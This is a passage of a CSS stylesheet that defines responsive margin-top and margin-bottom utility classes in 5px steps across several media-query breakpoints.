  .mt-xl--30 {
    margin-top: 30px; } }

@media (min-width: 1200px) {
  .mt-xl--35 {
    margin-top: 35px !important; } }

@media (min-width: 1600px) {
  .mt-xl--35 {
    margin-top: 35px; } }

@media (min-width: 1200px) {
  .mt-xl--40 {
    margin-top: 40px !important; } }

@media (min-width: 1600px) {
  .mt-xl--40 {
    margin-top: 40px; } }

@media (min-width: 1200px) {
  .mt-xl--45 {
    margin-top: 45px !important; } }

@media (min-width: 1600px) {
  .mt-xl--45 {
    margin-top: 45px; } }

@media (min-width: 1200px) {
  .mt-xl--50 {
    margin-top: 50px !important; } }

@media (min-width: 1600px) {
  .mt-xl--50 {
    margin-top: 50px; } }

@media (min-width: 1200px) {
  .mt-xl--55 {
    margin-top: 55px !important; } }

@media (min-width: 1600px) {
  .mt-xl--55 {
    margin-top: 55px; } }

@media (min-width: 1200px) {
  .mt-xl--60 {
    margin-top: 60px !important; } }

@media (min-width: 1600px) {
  .mt-xl--60 {
    margin-top: 60px; } }

@media (min-width: 1200px) {
  .mt-xl--65 {
    margin-top: 65px !important; } }

@media (min-width: 1600px) {
  .mt-xl--65 {
    margin-top: 65px; } }

@media (min-width: 1200px) {
  .mt-xl--70 {
    margin-top: 70px !important; } }

@media (min-width: 1600px) {
  .mt-xl--70 {
    margin-top: 70px; } }

@media (min-width: 1200px) {
  .mt-xl--75 {
    margin-top: 75px !important; } }

@media (min-width: 1600px) {
  .mt-xl--75 {
    margin-top: 75px; } }

@media (min-width: 1200px) {
  .mt-xl--80 {
    margin-top: 80px !important; } }

@media (min-width: 1600px) {
  .mt-xl--80 {
    margin-top: 80px; } }

@media (min-width: 1200px) {
  .mt-xl--85 {
    margin-top: 85px !important; } }

@media (min-width: 1600px) {
  .mt-xl--85 {
    margin-top: 85px; } }

@media (min-width: 1200px) {
  .mt-xl--90 {
    margin-top: 90px !important; } }

@media (min-width: 1600px) {
  .mt-xl--90 {
    margin-top: 90px; } }

@media (min-width: 1200px) {
  .mt-xl--95 {
    margin-top: 95px !important; } }

@media (min-width: 1600px) {
  .mt-xl--95 {
    margin-top: 95px; } }

@media (min-width: 1200px) {
  .mt-xl--100 {
    margin-top: 100px !important; } }

@media (min-width: 1600px) {
  .mt-xl--100 {
    margin-top: 100px; } }

@media (min-width: 1200px) {
  .mt-xl--105 {
    margin-top: 105px !important; } }

@media (min-width: 1600px) {
  .mt-xl--105 {
    margin-top: 105px; } }

@media (min-width: 1200px) {
  .mt-xl--110 {
    margin-top: 110px !important; } }

@media (min-width: 1600px) {
  .mt-xl--110 {
    margin-top: 110px; } }

@media (min-width: 1200px) {
  .mt-xl--115 {
    margin-top: 115px !important; } }

@media (min-width: 1600px) {
  .mt-xl--115 {
    margin-top: 115px; } }

@media (min-width: 1200px) {
  .mt-xl--120 {
    margin-top: 120px !important; } }

@media (min-width: 1600px) {
  .mt-xl--120 {
    margin-top: 120px; } }

@media (min-width: 1200px) {
  .mt-xl--125 {
    margin-top: 125px !important; } }

@media (min-width: 1600px) {
  .mt-xl--125 {
    margin-top: 125px; } }

@media (min-width: 1200px) {
  .mt-xl--130 {
    margin-top: 130px !important; } }

@media (min-width: 1600px) {
  .mt-xl--130 {
    margin-top: 130px; } }

@media (min-width: 1200px) {
  .mt-xl--135 {
    margin-top: 135px !important; } }

@media (min-width: 1600px) {
  .mt-xl--135 {
    margin-top: 135px; } }

@media (min-width: 1200px) {
  .mt-xl--140 {
    margin-top: 140px !important; } }

@media (min-width: 1600px) {
  .mt-xl--140 {
    margin-top: 140px; } }

@media (min-width: 1200px) {
  .mt-xl--145 {
    margin-top: 145px !important; } }

@media (min-width: 1600px) {
  .mt-xl--145 {
    margin-top: 145px; } }

@media (min-width: 1200px) {
  .mt-xl--150 {
    margin-top: 150px !important; } }

@media (min-width: 1600px) {
  .mt-xl--150 {
    margin-top: 150px; } }

@media (min-width: 1200px) {
  .mt-xl--155 {
    margin-top: 155px !important; } }

@media (min-width: 1600px) {
  .mt-xl--155 {
    margin-top: 155px; } }

@media (min-width: 1200px) {
  .mt-xl--160 {
    margin-top: 160px !important; } }

@media (min-width: 1600px) {
  .mt-xl--160 {
    margin-top: 160px; } }

@media (min-width: 1200px) {
  .mt-xl--165 {
    margin-top: 165px !important; } }

@media (min-width: 1600px) {
  .mt-xl--165 {
    margin-top: 165px; } }

@media (min-width: 1200px) {
  .mt-xl--170 {
    margin-top: 170px !important; } }

@media (min-width: 1600px) {
  .mt-xl--170 {
    margin-top: 170px; } }

@media (min-width: 1200px) {
  .mt-xl--175 {
    margin-top: 175px !important; } }

@media (min-width: 1600px) {
  .mt-xl--175 {
    margin-top: 175px; } }

@media (min-width: 1200px) {
  .mt-xl--180 {
    margin-top: 180px !important; } }

@media (min-width: 1600px) {
  .mt-xl--180 {
    margin-top: 180px; } }

@media (min-width: 1200px) {
  .mt-xl--185 {
    margin-top: 185px !important; } }

@media (min-width: 1600px) {
  .mt-xl--185 {
    margin-top: 185px; } }

@media (min-width: 1200px) {
  .mt-xl--190 {
    margin-top: 190px !important; } }

@media (min-width: 1600px) {
  .mt-xl--190 {
    margin-top: 190px; } }

@media (min-width: 1200px) {
  .mt-xl--195 {
    margin-top: 195px !important; } }

@media (min-width: 1600px) {
  .mt-xl--195 {
    margin-top: 195px; } }

@media (min-width: 1200px) {
  .mt-xl--200 {
    margin-top: 200px !important; } }

@media (min-width: 1600px) {
  .mt-xl--200 {
    margin-top: 200px; } }

/*-- Responsive Margins bottom --*/
@media (min-width: 576px) {
  .mb-sm--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 768px) {
  .mb-sm--0 {
    margin-bottom: 0px; } }

@media (min-width: 576px) {
  .mb-sm--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 768px) {
  .mb-sm--5 {
    margin-bottom: 5px; } }

@media (min-width: 576px) {
  .mb-sm--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 768px) {
  .mb-sm--10 {
    margin-bottom: 10px; } }

@media (min-width: 576px) {
  .mb-sm--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 768px) {
  .mb-sm--15 {
    margin-bottom: 15px; } }

@media (min-width: 576px) {
  .mb-sm--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 768px) {
  .mb-sm--20 {
    margin-bottom: 20px; } }

@media (min-width: 576px) {
  .mb-sm--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 768px) {
  .mb-sm--25 {
    margin-bottom: 25px; } }

@media (min-width: 576px) {
  .mb-sm--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 768px) {
  .mb-sm--30 {
    margin-bottom: 30px; } }

@media (min-width: 576px) {
  .mb-sm--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 768px) {
  .mb-sm--35 {
    margin-bottom: 35px; } }

@media (min-width: 576px) {
  .mb-sm--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 768px) {
  .mb-sm--40 {
    margin-bottom: 40px; } }

@media (min-width: 576px) {
  .mb-sm--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 768px) {
  .mb-sm--45 {
    margin-bottom: 45px; } }

@media (min-width: 576px) {
  .mb-sm--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 768px) {
  .mb-sm--50 {
    margin-bottom: 50px; } }

@media (min-width: 576px) {
  .mb-sm--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 768px) {
  .mb-sm--55 {
    margin-bottom: 55px; } }

@media (min-width: 576px) {
  .mb-sm--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 768px) {
  .mb-sm--60 {
    margin-bottom: 60px; } }

@media (min-width: 576px) {
  .mb-sm--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 768px) {
  .mb-sm--65 {
    margin-bottom: 65px; } }

@media (min-width: 576px) {
  .mb-sm--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 768px) {
  .mb-sm--70 {
    margin-bottom: 70px; } }

@media (min-width: 576px) {
  .mb-sm--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 768px) {
  .mb-sm--75 {
    margin-bottom: 75px; } }

@media (min-width: 576px) {
  .mb-sm--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 768px) {
  .mb-sm--80 {
    margin-bottom: 80px; } }

@media (min-width: 576px) {
  .mb-sm--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 768px) {
  .mb-sm--85 {
    margin-bottom: 85px; } }

@media (min-width: 576px) {
  .mb-sm--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 768px) {
  .mb-sm--90 {
    margin-bottom: 90px; } }

@media (min-width: 576px) {
  .mb-sm--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 768px) {
  .mb-sm--95 {
    margin-bottom: 95px; } }

@media (min-width: 576px) {
  .mb-sm--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 768px) {
  .mb-sm--100 {
    margin-bottom: 100px; } }

@media (min-width: 576px) {
  .mb-sm--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 768px) {
  .mb-sm--105 {
    margin-bottom: 105px; } }

@media (min-width: 576px) {
  .mb-sm--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 768px) {
  .mb-sm--110 {
    margin-bottom: 110px; } }

@media (min-width: 576px) {
  .mb-sm--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 768px) {
  .mb-sm--115 {
    margin-bottom: 115px; } }

@media (min-width: 576px) {
  .mb-sm--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 768px) {
  .mb-sm--120 {
    margin-bottom: 120px; } }

@media (min-width: 576px) {
  .mb-sm--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 768px) {
  .mb-sm--125 {
    margin-bottom: 125px; } }

@media (min-width: 576px) {
  .mb-sm--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 768px) {
  .mb-sm--130 {
    margin-bottom: 130px; } }

@media (min-width: 576px) {
  .mb-sm--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 768px) {
  .mb-sm--135 {
    margin-bottom: 135px; } }

@media (min-width: 576px) {
  .mb-sm--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 768px) {
  .mb-sm--140 {
    margin-bottom: 140px; } }

@media (min-width: 576px) {
  .mb-sm--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 768px) {
  .mb-sm--145 {
    margin-bottom: 145px; } }

@media (min-width: 576px) {
  .mb-sm--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 768px) {
  .mb-sm--150 {
    margin-bottom: 150px; } }

@media (min-width: 576px) {
  .mb-sm--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 768px) {
  .mb-sm--155 {
    margin-bottom: 155px; } }

@media (min-width: 576px) {
  .mb-sm--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 768px) {
  .mb-sm--160 {
    margin-bottom: 160px; } }

@media (min-width: 576px) {
  .mb-sm--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 768px) {
  .mb-sm--165 {
    margin-bottom: 165px; } }

@media (min-width: 576px) {
  .mb-sm--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 768px) {
  .mb-sm--170 {
    margin-bottom: 170px; } }

@media (min-width: 576px) {
  .mb-sm--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 768px) {
  .mb-sm--175 {
    margin-bottom: 175px; } }

@media (min-width: 576px) {
  .mb-sm--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 768px) {
  .mb-sm--180 {
    margin-bottom: 180px; } }

@media (min-width: 576px) {
  .mb-sm--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 768px) {
  .mb-sm--185 {
    margin-bottom: 185px; } }

@media (min-width: 576px) {
  .mb-sm--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 768px) {
  .mb-sm--190 {
    margin-bottom: 190px; } }

@media (min-width: 576px) {
  .mb-sm--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 768px) {
  .mb-sm--195 {
    margin-bottom: 195px; } }

@media (min-width: 576px) {
  .mb-sm--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 768px) {
  .mb-sm--200 {
    margin-bottom: 200px; } }

@media (min-width: 768px) {
  .mb-md--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 992px) {
  .mb-md--0 {
    margin-bottom: 0px; } }

@media (min-width: 768px) {
  .mb-md--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 992px) {
  .mb-md--5 {
    margin-bottom: 5px; } }

@media (min-width: 768px) {
  .mb-md--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 992px) {
  .mb-md--10 {
    margin-bottom: 10px; } }

@media (min-width: 768px) {
  .mb-md--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 992px) {
  .mb-md--15 {
    margin-bottom: 15px; } }

@media (min-width: 768px) {
  .mb-md--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 992px) {
  .mb-md--20 {
    margin-bottom: 20px; } }

@media (min-width: 768px) {
  .mb-md--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 992px) {
  .mb-md--25 {
    margin-bottom: 25px; } }

@media (min-width: 768px) {
  .mb-md--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 992px) {
  .mb-md--30 {
    margin-bottom: 30px; } }

@media (min-width: 768px) {
  .mb-md--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 992px) {
  .mb-md--35 {
    margin-bottom: 35px; } }

@media (min-width: 768px) {
  .mb-md--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 992px) {
  .mb-md--40 {
    margin-bottom: 40px; } }

@media (min-width: 768px) {
  .mb-md--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 992px) {
  .mb-md--45 {
    margin-bottom: 45px; } }

@media (min-width: 768px) {
  .mb-md--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 992px) {
  .mb-md--50 {
    margin-bottom: 50px; } }

@media (min-width: 768px) {
  .mb-md--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 992px) {
  .mb-md--55 {
    margin-bottom: 55px; } }

@media (min-width: 768px) {
  .mb-md--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 992px) {
  .mb-md--60 {
    margin-bottom: 60px; } }

@media (min-width: 768px) {
  .mb-md--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 992px) {
  .mb-md--65 {
    margin-bottom: 65px; } }

@media (min-width: 768px) {
  .mb-md--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 992px) {
  .mb-md--70 {
    margin-bottom: 70px; } }

@media (min-width: 768px) {
  .mb-md--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 992px) {
  .mb-md--75 {
    margin-bottom: 75px; } }

@media (min-width: 768px) {
  .mb-md--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 992px) {
  .mb-md--80 {
    margin-bottom: 80px; } }

@media (min-width: 768px) {
  .mb-md--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 992px) {
  .mb-md--85 {
    margin-bottom: 85px; } }

@media (min-width: 768px) {
  .mb-md--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 992px) {
  .mb-md--90 {
    margin-bottom: 90px; } }

@media (min-width: 768px) {
  .mb-md--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 992px) {
  .mb-md--95 {
    margin-bottom: 95px; } }

@media (min-width: 768px) {
  .mb-md--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 992px) {
  .mb-md--100 {
    margin-bottom: 100px; } }

@media (min-width: 768px) {
  .mb-md--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 992px) {
  .mb-md--105 {
    margin-bottom: 105px; } }

@media (min-width: 768px) {
  .mb-md--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 992px) {
  .mb-md--110 {
    margin-bottom: 110px; } }

@media (min-width: 768px) {
  .mb-md--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 992px) {
  .mb-md--115 {
    margin-bottom: 115px; } }

@media (min-width: 768px) {
  .mb-md--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 992px) {
  .mb-md--120 {
    margin-bottom: 120px; } }

@media (min-width: 768px) {
  .mb-md--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 992px) {
  .mb-md--125 {
    margin-bottom: 125px; } }

@media (min-width: 768px) {
  .mb-md--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 992px) {
  .mb-md--130 {
    margin-bottom: 130px; } }

@media (min-width: 768px) {
  .mb-md--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 992px) {
  .mb-md--135 {
    margin-bottom: 135px; } }

@media (min-width: 768px) {
  .mb-md--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 992px) {
  .mb-md--140 {
    margin-bottom: 140px; } }

@media (min-width: 768px) {
  .mb-md--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 992px) {
  .mb-md--145 {
    margin-bottom: 145px; } }

@media (min-width: 768px) {
  .mb-md--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 992px) {
  .mb-md--150 {
    margin-bottom: 150px; } }

@media (min-width: 768px) {
  .mb-md--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 992px) {
  .mb-md--155 {
    margin-bottom: 155px; } }

@media (min-width: 768px) {
  .mb-md--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 992px) {
  .mb-md--160 {
    margin-bottom: 160px; } }

@media (min-width: 768px) {
  .mb-md--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 992px) {
  .mb-md--165 {
    margin-bottom: 165px; } }

@media (min-width: 768px) {
  .mb-md--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 992px) {
  .mb-md--170 {
    margin-bottom: 170px; } }

@media (min-width: 768px) {
  .mb-md--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 992px) {
  .mb-md--175 {
    margin-bottom: 175px; } }

@media (min-width: 768px) {
  .mb-md--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 992px) {
  .mb-md--180 {
    margin-bottom: 180px; } }

@media (min-width: 768px) {
  .mb-md--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 992px) {
  .mb-md--185 {
    margin-bottom: 185px; } }

@media (min-width: 768px) {
  .mb-md--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 992px) {
  .mb-md--190 {
    margin-bottom: 190px; } }

@media (min-width: 768px) {
  .mb-md--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 992px) {
  .mb-md--195 {
    margin-bottom: 195px; } }

@media (min-width: 768px) {
  .mb-md--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 992px) {
  .mb-md--200 {
    margin-bottom: 200px; } }

@media (min-width: 992px) {
  .mb-lg--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1200px) {
  .mb-lg--0 {
    margin-bottom: 0px; } }

@media (min-width: 992px) {
  .mb-lg--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 1200px) {
  .mb-lg--5 {
    margin-bottom: 5px; } }

@media (min-width: 992px) {
  .mb-lg--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 1200px) {
  .mb-lg--10 {
    margin-bottom: 10px; } }

@media (min-width: 992px) {
  .mb-lg--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 1200px) {
  .mb-lg--15 {
    margin-bottom: 15px; } }

@media (min-width: 992px) {
  .mb-lg--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 1200px) {
  .mb-lg--20 {
    margin-bottom: 20px; } }

@media (min-width: 992px) {
  .mb-lg--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 1200px) {
  .mb-lg--25 {
    margin-bottom: 25px; } }

@media (min-width: 992px) {
  .mb-lg--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 1200px) {
  .mb-lg--30 {
    margin-bottom: 30px; } }

@media (min-width: 992px) {
  .mb-lg--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 1200px) {
  .mb-lg--35 {
    margin-bottom: 35px; } }

@media (min-width: 992px) {
  .mb-lg--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 1200px) {
  .mb-lg--40 {
    margin-bottom: 40px; } }

@media (min-width: 992px) {
  .mb-lg--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 1200px) {
  .mb-lg--45 {
    margin-bottom: 45px; } }

@media (min-width: 992px) {
  .mb-lg--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 1200px) {
  .mb-lg--50 {
    margin-bottom: 50px; } }

@media (min-width: 992px) {
  .mb-lg--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 1200px) {
  .mb-lg--55 {
    margin-bottom: 55px; } }

@media (min-width: 992px) {
  .mb-lg--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 1200px) {
  .mb-lg--60 {
    margin-bottom: 60px; } }

@media (min-width: 992px) {
  .mb-lg--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 1200px) {
  .mb-lg--65 {
    margin-bottom: 65px; } }

@media (min-width: 992px) {
  .mb-lg--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 1200px) {
  .mb-lg--70 {
    margin-bottom: 70px; } }

@media (min-width: 992px) {
  .mb-lg--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 1200px) {
  .mb-lg--75 {
    margin-bottom: 75px; } }

@media (min-width: 992px) {
  .mb-lg--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 1200px) {
  .mb-lg--80 {
    margin-bottom: 80px; } }

@media (min-width: 992px) {
  .mb-lg--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 1200px) {
  .mb-lg--85 {
    margin-bottom: 85px; } }

@media (min-width: 992px) {
  .mb-lg--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 1200px) {
  .mb-lg--90 {
    margin-bottom: 90px; } }

@media (min-width: 992px) {
  .mb-lg--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 1200px) {
  .mb-lg--95 {
    margin-bottom: 95px; } }

@media (min-width: 992px) {
  .mb-lg--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 1200px) {
  .mb-lg--100 {
    margin-bottom: 100px; } }

@media (min-width: 992px) {
  .mb-lg--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 1200px) {
  .mb-lg--105 {
    margin-bottom: 105px; } }

@media (min-width: 992px) {
  .mb-lg--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 1200px) {
  .mb-lg--110 {
    margin-bottom: 110px; } }

@media (min-width: 992px) {
  .mb-lg--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 1200px) {
  .mb-lg--115 {
    margin-bottom: 115px; } }

@media (min-width: 992px) {
  .mb-lg--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 1200px) {
  .mb-lg--120 {
    margin-bottom: 120px; } }

@media (min-width: 992px) {
  .mb-lg--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 1200px) {
  .mb-lg--125 {
    margin-bottom: 125px; } }

@media (min-width: 992px) {
  .mb-lg--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 1200px) {
  .mb-lg--130 {
    margin-bottom: 130px; } }

@media (min-width: 992px) {
  .mb-lg--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 1200px) {
  .mb-lg--135 {
    margin-bottom: 135px; } }

@media (min-width: 992px) {
  .mb-lg--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 1200px) {
  .mb-lg--140 {
    margin-bottom: 140px; } }

@media (min-width: 992px) {
  .mb-lg--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 1200px) {
  .mb-lg--145 {
    margin-bottom: 145px; } }

@media (min-width: 992px) {
  .mb-lg--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 1200px) {
  .mb-lg--150 {
    margin-bottom: 150px; } }

@media (min-width: 992px) {
  .mb-lg--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 1200px) {
  .mb-lg--155 {
    margin-bottom: 155px; } }

@media (min-width: 992px) {
  .mb-lg--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 1200px) {
  .mb-lg--160 {
    margin-bottom: 160px; } }

@media (min-width: 992px) {
  .mb-lg--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 1200px) {
  .mb-lg--165 {
    margin-bottom: 165px; } }

@media (min-width: 992px) {
  .mb-lg--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 1200px) {
  .mb-lg--170 {
    margin-bottom: 170px; } }

@media (min-width: 992px) {
  .mb-lg--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 1200px) {
  .mb-lg--175 {
    margin-bottom: 175px; } }

@media (min-width: 992px) {
  .mb-lg--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 1200px) {
  .mb-lg--180 {
    margin-bottom: 180px; } }

@media (min-width: 992px) {
  .mb-lg--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 1200px) {
  .mb-lg--185 {
    margin-bottom: 185px; } }

@media (min-width: 992px) {
  .mb-lg--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 1200px) {
  .mb-lg--190 {
    margin-bottom: 190px; } }

@media (min-width: 992px) {
  .mb-lg--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 1200px) {
  .mb-lg--195 {
    margin-bottom: 195px; } }

@media (min-width: 992px) {
  .mb-lg--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 1200px) {
  .mb-lg--200 {
    margin-bottom: 200px; } }

@media (min-width: 1200px) {
  .mb-xl--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1600px) {
  .mb-xl--0 {
    margin-bottom: 0px; } }

@media (min-width: 1200px) {
  .mb-xl--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 1600px) {
  .mb-xl--5 {
    margin-bottom: 5px; } }

@media (min-width: 1200px) {
  .mb-xl--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 1600px) {
  .mb-xl--10 {
    margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .mb-xl--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 1600px) {
  .mb-xl--15 {
    margin-bottom: 15px; } }

@media (min-width: 1200px) {
  .mb-xl--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 1600px) {
  .mb-xl--20 {
    margin-bottom: 20px; } }

@media (min-width: 1200px) {
  .mb-xl--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 1600px) {
  .mb-xl--25 {
    margin-bottom: 25px; } }

@media (min-width: 1200px) {
  .mb-xl--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 1600px) {
  .mb-xl--30 {
    margin-bottom: 30px; } }

@media (min-width: 1200px) {
  .mb-xl--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 1600px) {
  .mb-xl--35 {
    margin-bottom: 35px; } }

@media (min-width: 1200px) {
  .mb-xl--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 1600px) {
  .mb-xl--40 {
    margin-bottom: 40px; } }

@media (min-width: 1200px) {
  .mb-xl--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 1600px) {
  .mb-xl--45 {
    margin-bottom: 45px; } }

@media (min-width: 1200px) {
  .mb-xl--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 1600px) {
  .mb-xl--50 {
    margin-bottom: 50px; } }

@media (min-width: 1200px) {
  .mb-xl--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 1600px) {
  .mb-xl--55 {
    margin-bottom: 55px; } }

@media (min-width: 1200px) {
  .mb-xl--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 1600px) {
  .mb-xl--60 {
    margin-bottom: 60px; } }

@media (min-width: 1200px) {
  .mb-xl--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 1600px) {
  .mb-xl--65 {
    margin-bottom: 65px; } }

@media (min-width: 1200px) {
  .mb-xl--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 1600px) {
  .mb-xl--70 {
    margin-bottom: 70px; } }

@media (min-width: 1200px) {
  .mb-xl--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 1600px) {
  .mb-xl--75 {
    margin-bottom: 75px; } }

@media (min-width: 1200px) {
  .mb-xl--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 1600px) {
  .mb-xl--80 {
    margin-bottom: 80px; } }

@media (min-width: 1200px) {
  .mb-xl--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 1600px) {
  .mb-xl--85 {
    margin-bottom: 85px; } }

@media (min-width: 1200px) {
  .mb-xl--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 1600px) {
  .mb-xl--90 {
    margin-bottom: 90px; } }

@media (min-width: 1200px) {
  .mb-xl--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 1600px) {
  .mb-xl--95 {
    margin-bottom: 95px; } }

@media (min-width: 1200px) {
  .mb-xl--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 1600px) {
  .mb-xl--100 {
    margin-bottom: 100px; } }

@media (min-width: 1200px) {
  .mb-xl--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 1600px) {
  .mb-xl--105 {
    margin-bottom: 105px; } }

@media (min-width: 1200px) {
  .mb-xl--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 1600px) {
  .mb-xl--110 {
    margin-bottom: 110px; } }

@media (min-width: 1200px) {
  .mb-xl--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 1600px) {
  .mb-xl--115 {
    margin-bottom: 115px; } }

@media (min-width: 1200px) {
  .mb-xl--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 1600px) {
  .mb-xl--120 {
    margin-bottom: 120px; } }

@media (min-width: 1200px) {
  .mb-xl--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 1600px) {
  .mb-xl--125 {
    margin-bottom: 125px; } }

